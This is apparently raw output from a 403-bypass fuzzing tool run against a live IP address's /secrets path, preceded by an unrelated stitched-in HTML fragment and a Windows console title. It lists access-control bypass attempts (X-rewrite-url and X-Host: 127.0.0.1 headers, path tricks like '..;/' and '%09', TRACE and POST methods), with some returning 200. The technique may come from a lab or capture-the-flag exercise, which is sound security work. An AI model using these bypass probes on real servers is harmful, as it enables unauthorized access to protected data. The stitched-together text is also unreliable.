 C:\Windows\System32\cmd.exe
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-kenU1KFdBIe4zVF0s0G1M5b4hcpxyD9F7jL+jjXkk+Q
2h455rYXK/7HAuoJl+0I4" crossorigin="anonymous"></script>
    <script src="js/main.js"></script>
</body>
</html>
200,988  --> http://45.76.177.238:8097/ -H "X-rewrite-url: secrets"
404,277  --> http://45.76.177.238:8097//secrets%20
404,277  --> http://45.76.177.238:8097//secrets%09
403,13  --> http://45.76.177.238:8097//secrets?
404,277  --> http://45.76.177.238:8097//secrets.html
403,13  --> http://45.76.177.238:8097//secrets/?anything
403,13  --> http://45.76.177.238:8097//secrets#
400,302  --> http://45.76.177.238:8097//secrets -H "Content-Length:0" -X POST
404,277  --> http://45.76.177.238:8097//secrets/*
404,277  --> http://45.76.177.238:8097//secrets.php
404,277  --> http://45.76.177.238:8097//secrets.json
405,303  --> http://45.76.177.238:8097//secrets -X TRACE
000,0HTTP/1.1 301 Moved Permanently
Date: Sun, 15 Oct 2023 11:59:42 GMT
Server: Apache/2.4.54 (Debian)
Location: http://45.76.177.238:8097/secrets/
Content-Length: 323
Content-Type: text/html; charset=iso-8859-1
HTTP/1.1 403 Forbidden
Date: Sun, 15 Oct 2023 11:59:42 GMT
Server: Apache/2.4.54 (Debian)
X-Powered-By: PHP/7.4.33
Content-Length: 13
Content-Type: text/html; charset=UTF-8
Access denied403,13  --> http://45.76.177.238:8097//secrets -H "X-Host: 127.0.0.1"
200,33  --> http://45.76.177.238:8097//secrets..;/
404,277  --> http://45.76.177.238:8097//secrets;/
Way back machine:
{
  "available": null,
  "url": null
}